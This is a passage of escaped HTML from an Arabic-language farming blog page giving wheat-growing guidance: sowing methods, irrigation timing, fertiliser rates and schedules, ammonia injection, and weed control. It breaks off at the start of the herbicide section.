:\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eأ‌- الزراعة بطرقة النقر :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتتم\n بانشاء المصاطب أولا بعرض 100-120 سم ثم الزراعة بطريقة النقر في جور علي \nظهر المصاطب علي أن تكون المسافة بين النقر 10 سم ، ويتم الري حتى التشبع \nدون اغراق ويتم الري بعد ذلك في المسافات بين المصاطب فقط ، وفي هذه \nالطريقة يقل معدل التقاوي الي 45 كجم للفدان واستطاع بعض المزارعين استخدام\n 30 كجم فقط للفدان .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eب‌- التسطير :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eبعد\n الخدمة والتنعيم والتسوية يتم زراعة الأرض بمعدل 45 كجم للفدان ثم اقامة \nالمصاطب وتقطيع الأرض بالقني ، ثم يتم الري دون اغراق في رية الزراعة حتى \nالتشبع ، وفي الريات التالية يتم الري في المسافات بين المصاطب فقط بحيث \nلاتصل المياه الي ظهر المصاطب .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eت‌- الزراعة بطريقة البدار :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيتم بدر التقاوي بمعدل 45 كجم تقاوي للفدان ثم اقامة المصاطب والري كما في طريقة التسطير .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp; الري :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيعتبر\n الري من العمليات الهامة في الحصول علي محصول مرتفع من القمح ، ويحتاج \nحوالي 4-5 ريات في الوجه البحري و 5-6 ريات في الوجه القبلي ، بالاضافة الي\n رية الزراعة ، يجب العناية ومراعاة الدقة في رية الزراعة لأن الزيادة تؤدي\n الي تفقيع الحبوب والنقصان يؤدي الي تحميصها ، وبالتالي انخفاض نسبة \nلانبات .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيكون الري بعد ذلك علي الحامي وتعطي رية المحاياة التشتيه بعد حوالي\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيوما من الزراعة ، ويجب ألا تتأخر رية المحاياة عن\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيوما\n الا في حالة سقوط الأمطار الغزيرة ، ويوالي الري بعد ذلك كل\u0026nbsp; يوما ، وتقل \nهذه الفترات في الوجه القلبلي لتكون حوالي 20 يوما ، ويجب عدم تعطيش \nالنباتات خاصة أثناء فترات التفريع وطرد السنابل ، وكذلك أثناء فترة تكوين \nالحبوب مع مراعاة عدم الري أثناء هبوب الرياح حتى لاتتعرض النباتات للرقاد \nوفي كل الأحوال يجب عدم الاسراف في مياه الري ويمنع الري عند وصول النباتات\n لمرحلة النضج الفسيولوجي والذي يتميز باصفرار السلامية الأخيرة التي تحمل \nالسنبلة وذلك في حوالي 50% من الحقل .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eويمكن\n للمزارع أن يدرك مدي احتياج الحقل الي الري عن طريق جفاف التربة وظهور \nالشقوق العميقة بها ، كذلك التفاف النباتات كمظهر من مظاهر العطش . ويراعي \nفي ري الحقول المزروعة بطريقة المصاطب أن يتم الري في المسافات بين المصاطب\n دون تغريق ظهر المصطبة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp; التسميد :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eتعتبر\n الأسمدة وخاصة الأسمدة النيتروجيننية من العوامل الهامة التي تؤدي الي \nزيادة المحصول بشرط أن تظاف الأسمدة بالكميات المحددة وفي المواعيد الموصي \nبها فزيادة المعدل السمادي او نقصانه يؤدي الي نقص المحصول ، وعدم اضافة \nاسماد في المواعيد المقررة لايعطي الفائدة المرجوة من اضافتها .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eأولا : السماد العضوي :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eمن\n المرغوب فيه اضافة الأسمدة العضوية حيث تؤدي الي تحسين خواص التربة \nالطبيعية بشرط أن يكون السماد العضوي أو البلدي قديما ومتحللا ومن مصدر \nموثوق به لضمان خلوه من بذور الحشائش والنيماتودا ويرقات الحشرات وجراثيم \nالأمراض التي يمكن أن تنتقل للنباتات عن طريق التربة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eويضافا\n لسماد العضوي بمعدل 20 مترا مكعبا للفدان (200 غبيط) وعند اضافة السماد \nالبلدي يخفض معدل السماد النيتروجيني الكيماوي بمعدل 15 كيلو جراما \nنيتروجين للفدان .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eثانيا : السماد الكيماوي :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E1- التسميد الفوسفاتي :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eينصح\n باضافة السوبر فوسفات بمعدل 15 كيلو جراما فو2أ5 للفدان نثرا عليا لحقل \nوقبل اخر حرثة ليتم تقليبه بالتربة أثناء الحرثة الثانية وعند تسوية التربة\n وهذا المعدل يعادل :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E100 كجم سماد فوسفاتي 15% فو2أ5 (فوسفات أحادي) .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E40 كجم سماد فوسفاتي 37% فو2أ5 (فوسفات ثنائي) .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E33 كجم سماد فوسفاتي 45% فو2أ5 (فوسفات ثلاثي) .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E2- التسميد الآزوتي (النيتروجيني) :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eويضاف السماد النيتروجيني بمعدل 75 كيلو جرام نيتروجين للفدان وهذا المعدل يعادل :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E163 كجم يوريا 46% ازوت .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E224 كجم نترات نشادر 33.5% ازوت .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E364 كجم سماد سلفات نشادر 20.6% ازوت .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E484 كجم نترات جير 15.5% ازوت .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eويوصي باضافة السماد النيتروجيني علي دفعات :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E\u003Cspan style=\"color: #993366;\"\u003Eالدفعة الأولي :\u003C\/span\u003E وتمثل 5\/1 الكمية اي (20%) من الكمية المقررة وتضاف عند الزراعة وقبل رية الزراعة مباشرة وخاصة في الأراضي الضعيفة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E\u003Cspan style=\"color: #993366;\"\u003Eالدفعة الثانية :\u003C\/span\u003E\n وتمثل 5\/2 الكمية (40%) من الكمية المقررة وتضاف عند رية المحاياة (الرية \nالأولي) ، وفي حالة عدم اضافة الجرعة التنشيطية مع الزراعة يضاف 60% من \nالسماد في الدفعة الثانية ويجب ااضفة هذه الدفعة مع الرية الثانية التي يجب\n عدم تأخيرها عن 25 يوما من الزراعة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E\u003Cspan style=\"color: #993366;\"\u003Eالدفعة الثالثة :\u003C\/span\u003E\n وتمثل 5\/2 الكمية أي (40%) من الكمية المقررة وتضاف عند الرية الثالثة حيث\n تكون النباتات في مرحلة حمل السنابل (حوالي 25 يوما بعد رية المحاياة) .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eومن\n الضروري اضافة كميات السماد النيتروجيني المقررة في المواعيد الموصي بها \nلأهمية ذلك في العمل علي زيادة المحصول ، ولاينصح باضافة أية أسمدة بعد طرد\n السنابل لعدم فاعليتها في زيادة المحصول . كما لاينصح بخلط الأسمدة وينثر \nكل سماد علي حدة وينصح باضافة السماد قبل الري مباشرة ولايؤجل التسميد الي \nاليوم التالي للري بعدة أيام كما يفعل بعض المزارعين .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eويمكن\n للمزارع أن يتعرف علي مدي احتياج نباتات القمح الي السماد النيتروجيني \nوذلك عن طريق ملاحظة لون النباتات ، فمن المفروض أن تكون النباتات خضراء \nاللون ويميل اللون قليلا الي الزرقة ويكون اللون متجانسا في جميع نباتات \nالحقل ، أما النباتات ذات اللون الأخضر الشاحب أو التي تميل الي الصفرة \nفتدل علي احتياجها للسماد النيتروجيني والنباتات ذات اللون الأخضر الداكن \nلا يجب اضافة سماد لها .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: green;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E3- التسميد النيتروجيني بالأمونيا الغازية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوفيها يتم اضافة كل كمية السماد النيتروجيني حقنا تحت مستوي سطح التربة دفعة واحدة وقبل الزراعة بحوالي 4 أيام .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eوفي\n هذه الطريقة تخدم الأرض وتنعم جيدا ثم تحقن الأمونيا بالمعدل الموصي به \nدفعة واحدة بعد عمليات الخدمة وتترك الأرض دون تقليب أو اثارة لمدة 3-4 \nأيام ثم بعد ذلك يزرع القمح وتحوض الأرض ثم تروي رية الزراعة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيجب\n أن يؤخذ في الاعتبار مقاومة الحشائش في الأراضي الموبؤة بالمبيدات \nالكيماوية قبل اضافة الأمونيا كما تضاف الأسمدة الفوسفاتية مع خدمة الأرض \nبالطريقة الموصي بها وعدم تأخير زراعة القمح عقب اجراء الحقن لمدة طويلة \nحتى لاتفقد الأمونيا من التربة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eومن\n مميزات استعمال الأمونيا الغازية توفير العمالة اليدوية وانتظام توزيع \nالسماد علي الحقل مما يؤدي الي تجانس نمو النباتات وزيادة حوالي 14% في \nالمحصول بالمقارنة بطرق التسميد الأخري .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp; مكافحة الحشائش في القمح :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيتم اتباع الزراعة الحراتي في الأراضي الموءة بالحشائش باعطاء رية كدابة قبل الزراعة مما يؤدي الي التخلص من الحشائش النابتة .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيفضل\n الزراعة علي سطور حيث يتم توزيع التقاوي بانتظام وشغل وحدة المساحة \nبنباتات القمح بصورة أفضل تسمح بالتعرف علي الحشائش بين السطور وسهولة \nمكافحتها بالنقاوة اليدوية التي يفضل اجرائها مرتين قبل رية المحاياة وقبل \nالرية الثانية .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eاتباع\n الدورة الزراعية التي يتخللها محصول البرسيم الذي يسبق القمح في الموسم \nالشتوي السابق مما يساهم في تقليل الاصابة بالحشائش خاصة الزمير والفلارس \nفي الأراضي الموبوءة بهاتين الحشيشتين حيث يفيد الحش المتكرر في عدم اعطاء \nفرصة لهاتين الحشيشتين لاكتمال نموهما واعطاء البذور .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eالزراعة\n بتقاوي منتقاه خالية من بذور الحشائش خاصة الزمير والصامة والدحريج حتى \nلاتنتقل العدوي الي الأراضي غير المصابة وتقليل التلوث ببذور الحشائش .\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003E#\u0026nbsp;\u0026nbsp; المكافحة الكيماوية :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eيمكن استخدام مبيدات الحشائش الموصي بها من قبل وزارة الزراعة كالآتي :\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli dir=\"rtl\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: maroon;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial black\u0026quot; , \u0026quot;avant garde\u0026quot;;\"\u003Eلمكافحة الحشائش الحولية عريضة الأوراق يتم 